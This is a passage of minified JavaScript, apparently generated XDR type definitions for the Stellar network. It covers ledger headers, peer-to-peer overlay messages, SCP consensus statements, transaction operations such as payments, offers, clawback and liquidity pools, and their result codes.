quidityPoolDepositFlag:2,disableLiquidityPoolWithdrawalFlag:4}),e.union("LedgerHeaderExtensionV1Ext",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("LedgerHeaderExtensionV1",[["flags",e.lookup("Uint32")],["ext",e.lookup("LedgerHeaderExtensionV1Ext")]]),e.union("LedgerHeaderExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()],[1,"v1"]],arms:{v1:e.lookup("LedgerHeaderExtensionV1")}}),e.struct("LedgerHeader",[["ledgerVersion",e.lookup("Uint32")],["previousLedgerHash",e.lookup("Hash")],["scpValue",e.lookup("StellarValue")],["txSetResultHash",e.lookup("Hash")],["bucketListHash",e.lookup("Hash")],["ledgerSeq",e.lookup("Uint32")],["totalCoins",e.lookup("Int64")],["feePool",e.lookup("Int64")],["inflationSeq",e.lookup("Uint32")],["idPool",e.lookup("Uint64")],["baseFee",e.lookup("Uint32")],["baseReserve",e.lookup("Uint32")],["maxTxSetSize",e.lookup("Uint32")],["skipList",e.array(e.lookup("Hash"),4)],["ext",e.lookup("LedgerHeaderExt")]]),e.enum("LedgerUpgradeType",{ledgerUpgradeVersion:1,ledgerUpgradeBaseFee:2,ledgerUpgradeMaxTxSetSize:3,ledgerUpgradeBaseReserve:4,ledgerUpgradeFlags:5}),e.union("LedgerUpgrade",{switchOn:e.lookup("LedgerUpgradeType"),switchName:"type",switches:[["ledgerUpgradeVersion","newLedgerVersion"],["ledgerUpgradeBaseFee","newBaseFee"],["ledgerUpgradeMaxTxSetSize","newMaxTxSetSize"],["ledgerUpgradeBaseReserve","newBaseReserve"],["ledgerUpgradeFlags","newFlags"]],arms:{newLedgerVersion:e.lookup("Uint32"),newBaseFee:e.lookup("Uint32"),newMaxTxSetSize:e.lookup("Uint32"),newBaseReserve:e.lookup("Uint32"),newFlags:e.lookup("Uint32")}}),e.enum("BucketEntryType",{metaentry:-1,liveentry:0,deadentry:1,initentry:2}),e.union("BucketMetadataExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("BucketMetadata",[["ledgerVersion",e.lookup("Uint32")],["ext",e.lookup("BucketMetadataExt")]]),e.union("BucketEntry",{switchOn:e.lookup("BucketEntryType"),switchName:"type",switches:[["liveentry","liveEntry"],["initentry","liveEntry"],["deadentry","deadEntry"],["metaentry","metaEntry"]],arms:{liveEntry:e.lookup("LedgerEntry"),deadEntry:e.lookup("LedgerKey"),metaEntry:e.lookup("BucketMetadata")}}),e.struct("TransactionSet",[["previousLedgerHash",e.lookup("Hash")],["txes",e.varArray(e.lookup("TransactionEnvelope"),2147483647)]]),e.struct("TransactionResultPair",[["transactionHash",e.lookup("Hash")],["result",e.lookup("TransactionResult")]]),e.struct("TransactionResultSet",[["results",e.varArray(e.lookup("TransactionResultPair"),2147483647)]]),e.union("TransactionHistoryEntryExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("TransactionHistoryEntry",[["ledgerSeq",e.lookup("Uint32")],["txSet",e.lookup("TransactionSet")],["ext",e.lookup("TransactionHistoryEntryExt")]]),e.union("TransactionHistoryResultEntryExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("TransactionHistoryResultEntry",[["ledgerSeq",e.lookup("Uint32")],["txResultSet",e.lookup("TransactionResultSet")],["ext",e.lookup("TransactionHistoryResultEntryExt")]]),e.union("LedgerHeaderHistoryEntryExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("LedgerHeaderHistoryEntry",[["hash",e.lookup("Hash")],["header",e.lookup("LedgerHeader")],["ext",e.lookup("LedgerHeaderHistoryEntryExt")]]),e.struct("LedgerScpMessages",[["ledgerSeq",e.lookup("Uint32")],["messages",e.varArray(e.lookup("ScpEnvelope"),2147483647)]]),e.struct("ScpHistoryEntryV0",[["quorumSets",e.varArray(e.lookup("ScpQuorumSet"),2147483647)],["ledgerMessages",e.lookup("LedgerScpMessages")]]),e.union("ScpHistoryEntry",{switchOn:e.int(),switchName:"v",switches:[[0,"v0"]],arms:{v0:e.lookup("ScpHistoryEntryV0")}}),e.enum("LedgerEntryChangeType",{ledgerEntryCreated:0,ledgerEntryUpdated:1,ledgerEntryRemoved:2,ledgerEntryState:3}),e.union("LedgerEntryChange",{switchOn:e.lookup("LedgerEntryChangeType"),switchName:"type",switches:[["ledgerEntryCreated","created"],["ledgerEntryUpdated","updated"],["ledgerEntryRemoved","removed"],["ledgerEntryState","state"]],arms:{created:e.lookup("LedgerEntry"),updated:e.lookup("LedgerEntry"),removed:e.lookup("LedgerKey"),state:e.lookup("LedgerEntry")}}),e.typedef("LedgerEntryChanges",e.varArray(e.lookup("LedgerEntryChange"),2147483647)),e.struct("OperationMeta",[["changes",e.lookup("LedgerEntryChanges")]]),e.struct("TransactionMetaV1",[["txChanges",e.lookup("LedgerEntryChanges")],["operations",e.varArray(e.lookup("OperationMeta"),2147483647)]]),e.struct("TransactionMetaV2",[["txChangesBefore",e.lookup("LedgerEntryChanges")],["operations",e.varArray(e.lookup("OperationMeta"),2147483647)],["txChangesAfter",e.lookup("LedgerEntryChanges")]]),e.union("TransactionMeta",{switchOn:e.int(),switchName:"v",switches:[[0,"operations"],[1,"v1"],[2,"v2"]],arms:{operations:e.varArray(e.lookup("OperationMeta"),2147483647),v1:e.lookup("TransactionMetaV1"),v2:e.lookup("TransactionMetaV2")}}),e.struct("TransactionResultMeta",[["result",e.lookup("TransactionResultPair")],["feeProcessing",e.lookup("LedgerEntryChanges")],["txApplyProcessing",e.lookup("TransactionMeta")]]),e.struct("UpgradeEntryMeta",[["upgrade",e.lookup("LedgerUpgrade")],["changes",e.lookup("LedgerEntryChanges")]]),e.struct("LedgerCloseMetaV0",[["ledgerHeader",e.lookup("LedgerHeaderHistoryEntry")],["txSet",e.lookup("TransactionSet")],["txProcessing",e.varArray(e.lookup("TransactionResultMeta"),2147483647)],["upgradesProcessing",e.varArray(e.lookup("UpgradeEntryMeta"),2147483647)],["scpInfo",e.varArray(e.lookup("ScpHistoryEntry"),2147483647)]]),e.union("LedgerCloseMeta",{switchOn:e.int(),switchName:"v",switches:[[0,"v0"]],arms:{v0:e.lookup("LedgerCloseMetaV0")}}),e.enum("ErrorCode",{errMisc:0,errData:1,errConf:2,errAuth:3,errLoad:4}),e.struct("Error",[["code",e.lookup("ErrorCode")],["msg",e.string(100)]]),e.struct("SendMore",[["numMessages",e.lookup("Uint32")]]),e.struct("AuthCert",[["pubkey",e.lookup("Curve25519Public")],["expiration",e.lookup("Uint64")],["sig",e.lookup("Signature")]]),e.struct("Hello",[["ledgerVersion",e.lookup("Uint32")],["overlayVersion",e.lookup("Uint32")],["overlayMinVersion",e.lookup("Uint32")],["networkId",e.lookup("Hash")],["versionStr",e.string(100)],["listeningPort",e.int()],["peerId",e.lookup("NodeId")],["cert",e.lookup("AuthCert")],["nonce",e.lookup("Uint256")]]),e.struct("Auth",[["unused",e.int()]]),e.enum("IpAddrType",{iPv4:0,iPv6:1}),e.union("PeerAddressIp",{switchOn:e.lookup("IpAddrType"),switchName:"type",switches:[["iPv4","ipv4"],["iPv6","ipv6"]],arms:{ipv4:e.opaque(4),ipv6:e.opaque(16)}}),e.struct("PeerAddress",[["ip",e.lookup("PeerAddressIp")],["port",e.lookup("Uint32")],["numFailures",e.lookup("Uint32")]]),e.enum("MessageType",{errorMsg:0,auth:2,dontHave:3,getPeers:4,peers:5,getTxSet:6,txSet:7,transaction:8,getScpQuorumset:9,scpQuorumset:10,scpMessage:11,getScpState:12,hello:13,surveyRequest:14,surveyResponse:15,sendMore:16}),e.struct("DontHave",[["type",e.lookup("MessageType")],["reqHash",e.lookup("Uint256")]]),e.enum("SurveyMessageCommandType",{surveyTopology:0}),e.struct("SurveyRequestMessage",[["surveyorPeerId",e.lookup("NodeId")],["surveyedPeerId",e.lookup("NodeId")],["ledgerNum",e.lookup("Uint32")],["encryptionKey",e.lookup("Curve25519Public")],["commandType",e.lookup("SurveyMessageCommandType")]]),e.struct("SignedSurveyRequestMessage",[["requestSignature",e.lookup("Signature")],["request",e.lookup("SurveyRequestMessage")]]),e.typedef("EncryptedBody",e.varOpaque(64e3)),e.struct("SurveyResponseMessage",[["surveyorPeerId",e.lookup("NodeId")],["surveyedPeerId",e.lookup("NodeId")],["ledgerNum",e.lookup("Uint32")],["commandType",e.lookup("SurveyMessageCommandType")],["encryptedBody",e.lookup("EncryptedBody")]]),e.struct("SignedSurveyResponseMessage",[["responseSignature",e.lookup("Signature")],["response",e.lookup("SurveyResponseMessage")]]),e.struct("PeerStats",[["id",e.lookup("NodeId")],["versionStr",e.string(100)],["messagesRead",e.lookup("Uint64")],["messagesWritten",e.lookup("Uint64")],["bytesRead",e.lookup("Uint64")],["bytesWritten",e.lookup("Uint64")],["secondsConnected",e.lookup("Uint64")],["uniqueFloodBytesRecv",e.lookup("Uint64")],["duplicateFloodBytesRecv",e.lookup("Uint64")],["uniqueFetchBytesRecv",e.lookup("Uint64")],["duplicateFetchBytesRecv",e.lookup("Uint64")],["uniqueFloodMessageRecv",e.lookup("Uint64")],["duplicateFloodMessageRecv",e.lookup("Uint64")],["uniqueFetchMessageRecv",e.lookup("Uint64")],["duplicateFetchMessageRecv",e.lookup("Uint64")]]),e.typedef("PeerStatList",e.varArray(e.lookup("PeerStats"),25)),e.struct("TopologyResponseBody",[["inboundPeers",e.lookup("PeerStatList")],["outboundPeers",e.lookup("PeerStatList")],["totalInboundPeerCount",e.lookup("Uint32")],["totalOutboundPeerCount",e.lookup("Uint32")]]),e.union("SurveyResponseBody",{switchOn:e.lookup("SurveyMessageCommandType"),switchName:"type",switches:[["surveyTopology","topologyResponseBody"]],arms:{topologyResponseBody:e.lookup("TopologyResponseBody")}}),e.union("StellarMessage",{switchOn:e.lookup("MessageType"),switchName:"type",switches:[["errorMsg","error"],["hello","hello"],["auth","auth"],["dontHave","dontHave"],["getPeers",e.void()],["peers","peers"],["getTxSet","txSetHash"],["txSet","txSet"],["transaction","transaction"],["surveyRequest","signedSurveyRequestMessage"],["surveyResponse","signedSurveyResponseMessage"],["getScpQuorumset","qSetHash"],["scpQuorumset","qSet"],["scpMessage","envelope"],["getScpState","getScpLedgerSeq"],["sendMore","sendMoreMessage"]],arms:{error:e.lookup("Error"),hello:e.lookup("Hello"),auth:e.lookup("Auth"),dontHave:e.lookup("DontHave"),peers:e.varArray(e.lookup("PeerAddress"),100),txSetHash:e.lookup("Uint256"),txSet:e.lookup("TransactionSet"),transaction:e.lookup("TransactionEnvelope"),signedSurveyRequestMessage:e.lookup("SignedSurveyRequestMessage"),signedSurveyResponseMessage:e.lookup("SignedSurveyResponseMessage"),qSetHash:e.lookup("Uint256"),qSet:e.lookup("ScpQuorumSet"),envelope:e.lookup("ScpEnvelope"),getScpLedgerSeq:e.lookup("Uint32"),sendMoreMessage:e.lookup("SendMore")}}),e.struct("AuthenticatedMessageV0",[["sequence",e.lookup("Uint64")],["message",e.lookup("StellarMessage")],["mac",e.lookup("HmacSha256Mac")]]),e.union("AuthenticatedMessage",{switchOn:e.lookup("Uint32"),switchName:"v",switches:[[0,"v0"]],arms:{v0:e.lookup("AuthenticatedMessageV0")}}),e.typedef("Value",e.varOpaque()),e.struct("ScpBallot",[["counter",e.lookup("Uint32")],["value",e.lookup("Value")]]),e.enum("ScpStatementType",{scpStPrepare:0,scpStConfirm:1,scpStExternalize:2,scpStNominate:3}),e.struct("ScpNomination",[["quorumSetHash",e.lookup("Hash")],["votes",e.varArray(e.lookup("Value"),2147483647)],["accepted",e.varArray(e.lookup("Value"),2147483647)]]),e.struct("ScpStatementPrepare",[["quorumSetHash",e.lookup("Hash")],["ballot",e.lookup("ScpBallot")],["prepared",e.option(e.lookup("ScpBallot"))],["preparedPrime",e.option(e.lookup("ScpBallot"))],["nC",e.lookup("Uint32")],["nH",e.lookup("Uint32")]]),e.struct("ScpStatementConfirm",[["ballot",e.lookup("ScpBallot")],["nPrepared",e.lookup("Uint32")],["nCommit",e.lookup("Uint32")],["nH",e.lookup("Uint32")],["quorumSetHash",e.lookup("Hash")]]),e.struct("ScpStatementExternalize",[["commit",e.lookup("ScpBallot")],["nH",e.lookup("Uint32")],["commitQuorumSetHash",e.lookup("Hash")]]),e.union("ScpStatementPledges",{switchOn:e.lookup("ScpStatementType"),switchName:"type",switches:[["scpStPrepare","prepare"],["scpStConfirm","confirm"],["scpStExternalize","externalize"],["scpStNominate","nominate"]],arms:{prepare:e.lookup("ScpStatementPrepare"),confirm:e.lookup("ScpStatementConfirm"),externalize:e.lookup("ScpStatementExternalize"),nominate:e.lookup("ScpNomination")}}),e.struct("ScpStatement",[["nodeId",e.lookup("NodeId")],["slotIndex",e.lookup("Uint64")],["pledges",e.lookup("ScpStatementPledges")]]),e.struct("ScpEnvelope",[["statement",e.lookup("ScpStatement")],["signature",e.lookup("Signature")]]),e.struct("ScpQuorumSet",[["threshold",e.lookup("Uint32")],["validators",e.varArray(e.lookup("NodeId"),2147483647)],["innerSets",e.varArray(e.lookup("ScpQuorumSet"),2147483647)]]),e.union("LiquidityPoolParameters",{switchOn:e.lookup("LiquidityPoolType"),switchName:"type",switches:[["liquidityPoolConstantProduct","constantProduct"]],arms:{constantProduct:e.lookup("LiquidityPoolConstantProductParameters")}}),e.struct("MuxedAccountMed25519",[["id",e.lookup("Uint64")],["ed25519",e.lookup("Uint256")]]),e.union("MuxedAccount",{switchOn:e.lookup("CryptoKeyType"),switchName:"type",switches:[["keyTypeEd25519","ed25519"],["keyTypeMuxedEd25519","med25519"]],arms:{ed25519:e.lookup("Uint256"),med25519:e.lookup("MuxedAccountMed25519")}}),e.struct("DecoratedSignature",[["hint",e.lookup("SignatureHint")],["signature",e.lookup("Signature")]]),e.enum("OperationType",{createAccount:0,payment:1,pathPaymentStrictReceive:2,manageSellOffer:3,createPassiveSellOffer:4,setOptions:5,changeTrust:6,allowTrust:7,accountMerge:8,inflation:9,manageData:10,bumpSequence:11,manageBuyOffer:12,pathPaymentStrictSend:13,createClaimableBalance:14,claimClaimableBalance:15,beginSponsoringFutureReserves:16,endSponsoringFutureReserves:17,revokeSponsorship:18,clawback:19,clawbackClaimableBalance:20,setTrustLineFlags:21,liquidityPoolDeposit:22,liquidityPoolWithdraw:23}),e.struct("CreateAccountOp",[["destination",e.lookup("AccountId")],["startingBalance",e.lookup("Int64")]]),e.struct("PaymentOp",[["destination",e.lookup("MuxedAccount")],["asset",e.lookup("Asset")],["amount",e.lookup("Int64")]]),e.struct("PathPaymentStrictReceiveOp",[["sendAsset",e.lookup("Asset")],["sendMax",e.lookup("Int64")],["destination",e.lookup("MuxedAccount")],["destAsset",e.lookup("Asset")],["destAmount",e.lookup("Int64")],["path",e.varArray(e.lookup("Asset"),5)]]),e.struct("PathPaymentStrictSendOp",[["sendAsset",e.lookup("Asset")],["sendAmount",e.lookup("Int64")],["destination",e.lookup("MuxedAccount")],["destAsset",e.lookup("Asset")],["destMin",e.lookup("Int64")],["path",e.varArray(e.lookup("Asset"),5)]]),e.struct("ManageSellOfferOp",[["selling",e.lookup("Asset")],["buying",e.lookup("Asset")],["amount",e.lookup("Int64")],["price",e.lookup("Price")],["offerId",e.lookup("Int64")]]),e.struct("ManageBuyOfferOp",[["selling",e.lookup("Asset")],["buying",e.lookup("Asset")],["buyAmount",e.lookup("Int64")],["price",e.lookup("Price")],["offerId",e.lookup("Int64")]]),e.struct("CreatePassiveSellOfferOp",[["selling",e.lookup("Asset")],["buying",e.lookup("Asset")],["amount",e.lookup("Int64")],["price",e.lookup("Price")]]),e.struct("SetOptionsOp",[["inflationDest",e.option(e.lookup("AccountId"))],["clearFlags",e.option(e.lookup("Uint32"))],["setFlags",e.option(e.lookup("Uint32"))],["masterWeight",e.option(e.lookup("Uint32"))],["lowThreshold",e.option(e.lookup("Uint32"))],["medThreshold",e.option(e.lookup("Uint32"))],["highThreshold",e.option(e.lookup("Uint32"))],["homeDomain",e.option(e.lookup("String32"))],["signer",e.option(e.lookup("Signer"))]]),e.union("ChangeTrustAsset",{switchOn:e.lookup("AssetType"),switchName:"type",switches:[["assetTypeNative",e.void()],["assetTypeCreditAlphanum4","alphaNum4"],["assetTypeCreditAlphanum12","alphaNum12"],["assetTypePoolShare","liquidityPool"]],arms:{alphaNum4:e.lookup("AlphaNum4"),alphaNum12:e.lookup("AlphaNum12"),liquidityPool:e.lookup("LiquidityPoolParameters")}}),e.struct("ChangeTrustOp",[["line",e.lookup("ChangeTrustAsset")],["limit",e.lookup("Int64")]]),e.struct("AllowTrustOp",[["trustor",e.lookup("AccountId")],["asset",e.lookup("AssetCode")],["authorize",e.lookup("Uint32")]]),e.struct("ManageDataOp",[["dataName",e.lookup("String64")],["dataValue",e.option(e.lookup("DataValue"))]]),e.struct("BumpSequenceOp",[["bumpTo",e.lookup("SequenceNumber")]]),e.struct("CreateClaimableBalanceOp",[["asset",e.lookup("Asset")],["amount",e.lookup("Int64")],["claimants",e.varArray(e.lookup("Claimant"),10)]]),e.struct("ClaimClaimableBalanceOp",[["balanceId",e.lookup("ClaimableBalanceId")]]),e.struct("BeginSponsoringFutureReservesOp",[["sponsoredId",e.lookup("AccountId")]]),e.enum("RevokeSponsorshipType",{revokeSponsorshipLedgerEntry:0,revokeSponsorshipSigner:1}),e.struct("RevokeSponsorshipOpSigner",[["accountId",e.lookup("AccountId")],["signerKey",e.lookup("SignerKey")]]),e.union("RevokeSponsorshipOp",{switchOn:e.lookup("RevokeSponsorshipType"),switchName:"type",switches:[["revokeSponsorshipLedgerEntry","ledgerKey"],["revokeSponsorshipSigner","signer"]],arms:{ledgerKey:e.lookup("LedgerKey"),signer:e.lookup("RevokeSponsorshipOpSigner")}}),e.struct("ClawbackOp",[["asset",e.lookup("Asset")],["from",e.lookup("MuxedAccount")],["amount",e.lookup("Int64")]]),e.struct("ClawbackClaimableBalanceOp",[["balanceId",e.lookup("ClaimableBalanceId")]]),e.struct("SetTrustLineFlagsOp",[["trustor",e.lookup("AccountId")],["asset",e.lookup("Asset")],["clearFlags",e.lookup("Uint32")],["setFlags",e.lookup("Uint32")]]),e.const("LIQUIDITY_POOL_FEE_V18",30),e.struct("LiquidityPoolDepositOp",[["liquidityPoolId",e.lookup("PoolId")],["maxAmountA",e.lookup("Int64")],["maxAmountB",e.lookup("Int64")],["minPrice",e.lookup("Price")],["maxPrice",e.lookup("Price")]]),e.struct("LiquidityPoolWithdrawOp",[["liquidityPoolId",e.lookup("PoolId")],["amount",e.lookup("Int64")],["minAmountA",e.lookup("Int64")],["minAmountB",e.lookup("Int64")]]),e.union("OperationBody",{switchOn:e.lookup("OperationType"),switchName:"type",switches:[["createAccount","createAccountOp"],["payment","paymentOp"],["pathPaymentStrictReceive","pathPaymentStrictReceiveOp"],["manageSellOffer","manageSellOfferOp"],["createPassiveSellOffer","createPassiveSellOfferOp"],["setOptions","setOptionsOp"],["changeTrust","changeTrustOp"],["allowTrust","allowTrustOp"],["accountMerge","destination"],["inflation",e.void()],["manageData","manageDataOp"],["bumpSequence","bumpSequenceOp"],["manageBuyOffer","manageBuyOfferOp"],["pathPaymentStrictSend","pathPaymentStrictSendOp"],["createClaimableBalance","createClaimableBalanceOp"],["claimClaimableBalance","claimClaimableBalanceOp"],["beginSponsoringFutureReserves","beginSponsoringFutureReservesOp"],["endSponsoringFutureReserves",e.void()],["revokeSponsorship","revokeSponsorshipOp"],["clawback","clawbackOp"],["clawbackClaimableBalance","clawbackClaimableBalanceOp"],["setTrustLineFlags","setTrustLineFlagsOp"],["liquidityPoolDeposit","liquidityPoolDepositOp"],["liquidityPoolWithdraw","liquidityPoolWithdrawOp"]],arms:{createAccountOp:e.lookup("CreateAccountOp"),paymentOp:e.lookup("PaymentOp"),pathPaymentStrictReceiveOp:e.lookup("PathPaymentStrictReceiveOp"),manageSellOfferOp:e.lookup("ManageSellOfferOp"),createPassiveSellOfferOp:e.lookup("CreatePassiveSellOfferOp"),setOptionsOp:e.lookup("SetOptionsOp"),changeTrustOp:e.lookup("ChangeTrustOp"),allowTrustOp:e.lookup("AllowTrustOp"),destination:e.lookup("MuxedAccount"),manageDataOp:e.lookup("ManageDataOp"),bumpSequenceOp:e.lookup("BumpSequenceOp"),manageBuyOfferOp:e.lookup("ManageBuyOfferOp"),pathPaymentStrictSendOp:e.lookup("PathPaymentStrictSendOp"),createClaimableBalanceOp:e.lookup("CreateClaimableBalanceOp"),claimClaimableBalanceOp:e.lookup("ClaimClaimableBalanceOp"),beginSponsoringFutureReservesOp:e.lookup("BeginSponsoringFutureReservesOp"),revokeSponsorshipOp:e.lookup("RevokeSponsorshipOp"),clawbackOp:e.lookup("ClawbackOp"),clawbackClaimableBalanceOp:e.lookup("ClawbackClaimableBalanceOp"),setTrustLineFlagsOp:e.lookup("SetTrustLineFlagsOp"),liquidityPoolDepositOp:e.lookup("LiquidityPoolDepositOp"),liquidityPoolWithdrawOp:e.lookup("LiquidityPoolWithdrawOp")}}),e.struct("Operation",[["sourceAccount",e.option(e.lookup("MuxedAccount"))],["body",e.lookup("OperationBody")]]),e.struct("HashIdPreimageOperationId",[["sourceAccount",e.lookup("AccountId")],["seqNum",e.lookup("SequenceNumber")],["opNum",e.lookup("Uint32")]]),e.struct("HashIdPreimageRevokeId",[["sourceAccount",e.lookup("AccountId")],["seqNum",e.lookup("SequenceNumber")],["opNum",e.lookup("Uint32")],["liquidityPoolId",e.lookup("PoolId")],["asset",e.lookup("Asset")]]),e.union("HashIdPreimage",{switchOn:e.lookup("EnvelopeType"),switchName:"type",switches:[["envelopeTypeOpId","operationId"],["envelopeTypePoolRevokeOpId","revokeId"]],arms:{operationId:e.lookup("HashIdPreimageOperationId"),revokeId:e.lookup("HashIdPreimageRevokeId")}}),e.enum("MemoType",{memoNone:0,memoText:1,memoId:2,memoHash:3,memoReturn:4}),e.union("Memo",{switchOn:e.lookup("MemoType"),switchName:"type",switches:[["memoNone",e.void()],["memoText","text"],["memoId","id"],["memoHash","hash"],["memoReturn","retHash"]],arms:{text:e.string(28),id:e.lookup("Uint64"),hash:e.lookup("Hash"),retHash:e.lookup("Hash")}}),e.struct("TimeBounds",[["minTime",e.lookup("TimePoint")],["maxTime",e.lookup("TimePoint")]]),e.struct("LedgerBounds",[["minLedger",e.lookup("Uint32")],["maxLedger",e.lookup("Uint32")]]),e.struct("PreconditionsV2",[["timeBounds",e.option(e.lookup("TimeBounds"))],["ledgerBounds",e.option(e.lookup("LedgerBounds"))],["minSeqNum",e.option(e.lookup("SequenceNumber"))],["minSeqAge",e.lookup("Duration")],["minSeqLedgerGap",e.lookup("Uint32")],["extraSigners",e.varArray(e.lookup("SignerKey"),2)]]),e.enum("PreconditionType",{precondNone:0,precondTime:1,precondV2:2}),e.union("Preconditions",{switchOn:e.lookup("PreconditionType"),switchName:"type",switches:[["precondNone",e.void()],["precondTime","timeBounds"],["precondV2","v2"]],arms:{timeBounds:e.lookup("TimeBounds"),v2:e.lookup("PreconditionsV2")}}),e.const("MAX_OPS_PER_TX",100),e.union("TransactionV0Ext",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("TransactionV0",[["sourceAccountEd25519",e.lookup("Uint256")],["fee",e.lookup("Uint32")],["seqNum",e.lookup("SequenceNumber")],["timeBounds",e.option(e.lookup("TimeBounds"))],["memo",e.lookup("Memo")],["operations",e.varArray(e.lookup("Operation"),e.lookup("MAX_OPS_PER_TX"))],["ext",e.lookup("TransactionV0Ext")]]),e.struct("TransactionV0Envelope",[["tx",e.lookup("TransactionV0")],["signatures",e.varArray(e.lookup("DecoratedSignature"),20)]]),e.union("TransactionExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("Transaction",[["sourceAccount",e.lookup("MuxedAccount")],["fee",e.lookup("Uint32")],["seqNum",e.lookup("SequenceNumber")],["cond",e.lookup("Preconditions")],["memo",e.lookup("Memo")],["operations",e.varArray(e.lookup("Operation"),e.lookup("MAX_OPS_PER_TX"))],["ext",e.lookup("TransactionExt")]]),e.struct("TransactionV1Envelope",[["tx",e.lookup("Transaction")],["signatures",e.varArray(e.lookup("DecoratedSignature"),20)]]),e.union("FeeBumpTransactionInnerTx",{switchOn:e.lookup("EnvelopeType"),switchName:"type",switches:[["envelopeTypeTx","v1"]],arms:{v1:e.lookup("TransactionV1Envelope")}}),e.union("FeeBumpTransactionExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("FeeBumpTransaction",[["feeSource",e.lookup("MuxedAccount")],["fee",e.lookup("Int64")],["innerTx",e.lookup("FeeBumpTransactionInnerTx")],["ext",e.lookup("FeeBumpTransactionExt")]]),e.struct("FeeBumpTransactionEnvelope",[["tx",e.lookup("FeeBumpTransaction")],["signatures",e.varArray(e.lookup("DecoratedSignature"),20)]]),e.union("TransactionEnvelope",{switchOn:e.lookup("EnvelopeType"),switchName:"type",switches:[["envelopeTypeTxV0","v0"],["envelopeTypeTx","v1"],["envelopeTypeTxFeeBump","feeBump"]],arms:{v0:e.lookup("TransactionV0Envelope"),v1:e.lookup("TransactionV1Envelope"),feeBump:e.lookup("FeeBumpTransactionEnvelope")}}),e.union("TransactionSignaturePayloadTaggedTransaction",{switchOn:e.lookup("EnvelopeType"),switchName:"type",switches:[["envelopeTypeTx","tx"],["envelopeTypeTxFeeBump","feeBump"]],arms:{tx:e.lookup("Transaction"),feeBump:e.lookup("FeeBumpTransaction")}}),e.struct("TransactionSignaturePayload",[["networkId",e.lookup("Hash")],["taggedTransaction",e.lookup("TransactionSignaturePayloadTaggedTransaction")]]),e.enum("ClaimAtomType",{claimAtomTypeV0:0,claimAtomTypeOrderBook:1,claimAtomTypeLiquidityPool:2}),e.struct("ClaimOfferAtomV0",[["sellerEd25519",e.lookup("Uint256")],["offerId",e.lookup("Int64")],["assetSold",e.lookup("Asset")],["amountSold",e.lookup("Int64")],["assetBought",e.lookup("Asset")],["amountBought",e.lookup("Int64")]]),e.struct("ClaimOfferAtom",[["sellerId",e.lookup("AccountId")],["offerId",e.lookup("Int64")],["assetSold",e.lookup("Asset")],["amountSold",e.lookup("Int64")],["assetBought",e.lookup("Asset")],["amountBought",e.lookup("Int64")]]),e.struct("ClaimLiquidityAtom",[["liquidityPoolId",e.lookup("PoolId")],["assetSold",e.lookup("Asset")],["amountSold",e.lookup("Int64")],["assetBought",e.lookup("Asset")],["amountBought",e.lookup("Int64")]]),e.union("ClaimAtom",{switchOn:e.lookup("ClaimAtomType"),switchName:"type",switches:[["claimAtomTypeV0","v0"],["claimAtomTypeOrderBook","orderBook"],["claimAtomTypeLiquidityPool","liquidityPool"]],arms:{v0:e.lookup("ClaimOfferAtomV0"),orderBook:e.lookup("ClaimOfferAtom"),liquidityPool:e.lookup("ClaimLiquidityAtom")}}),e.enum("CreateAccountResultCode",{createAccountSuccess:0,createAccountMalformed:-1,createAccountUnderfunded:-2,createAccountLowReserve:-3,createAccountAlreadyExist:-4}),e.union("CreateAccountResult",{switchOn:e.lookup("CreateAccountResultCode"),switchName:"code",switches:[["createAccountSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("PaymentResultCode",{paymentSuccess:0,paymentMalformed:-1,paymentUnderfunded:-2,paymentSrcNoTrust:-3,paymentSrcNotAuthorized:-4,paymentNoDestination:-5,paymentNoTrust:-6,paymentNotAuthorized:-7,paymentLineFull:-8,paymentNoIssuer:-9}),e.union("PaymentResult",{switchOn:e.lookup("PaymentResultCode"),switchName:"code",switches:[["paymentSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("PathPaymentStrictReceiveResultCode",{pathPaymentStrictReceiveSuccess:0,pathPaymentStrictReceiveMalformed:-1,pathPaymentStrictReceiveUnderfunded:-2,pathPaymentStrictReceiveSrcNoTrust:-3,pathPaymentStrictReceiveSrcNotAuthorized:-4,pathPaymentStrictReceiveNoDestination:-5,pathPaymentStrictReceiveNoTrust:-6,pathPaymentStrictReceiveNotAuthorized:-7,pathPaymentStrictReceiveLineFull:-8,pathPaymentStrictReceiveNoIssuer:-9,pathPaymentStrictReceiveTooFewOffers:-10,pathPaymentStrictReceiveOfferCrossSelf:-11,pathPaymentStrictReceiveOverSendmax:-12}),e.struct("SimplePaymentResult",[["destination",e.lookup("AccountId")],["asset",e.lookup("Asset")],["amount",e.lookup("Int64")]]),e.struct("PathPaymentStrictReceiveResultSuccess",[["offers",e.varArray(e.lookup("ClaimAtom"),2147483647)],["last",e.lookup("SimplePaymentResult")]]),e.union("PathPaymentStrictReceiveResult",{switchOn:e.lookup("PathPaymentStrictReceiveResultCode"),switchName:"code",switches:[["pathPaymentStrictReceiveSuccess","success"],["pathPaymentStrictReceiveNoIssuer","noIssuer"]],arms:{success:e.lookup("PathPaymentStrictReceiveResultSuccess"),noIssuer:e.lookup("Asset")},defaultArm:e.void()}),e.enum("PathPaymentStrictSendResultCode",{pathPaymentStrictSendSuccess:0,pathPaymentStrictSendMalformed:-1,pathPaymentStrictSendUnderfunded:-2,pathPaymentStrictSendSrcNoTrust:-3,pathPaymentStrictSendSrcNotAuthorized:-4,pathPaymentStrictSendNoDestination:-5,pathPaymentStrictSendNoTrust:-6,pathPaymentStrictSendNotAuthorized:-7,pathPaymentStrictSendLineFull:-8,pathPaymentStrictSendNoIssuer:-9,pathPaymentStrictSendTooFewOffers:-10,pathPaymentStrictSendOfferCrossSelf:-11,pathPaymentStrictSendUnderDestmin:-12}),e.struct("PathPaymentStrictSendResultSuccess",[["offers",e.varArray(e.lookup("ClaimAtom"),2147483647)],["last",e.lookup("SimplePaymentResult")]]),e.union("PathPaymentStrictSendResult",{switchOn:e.lookup("PathPaymentStrictSendResultCo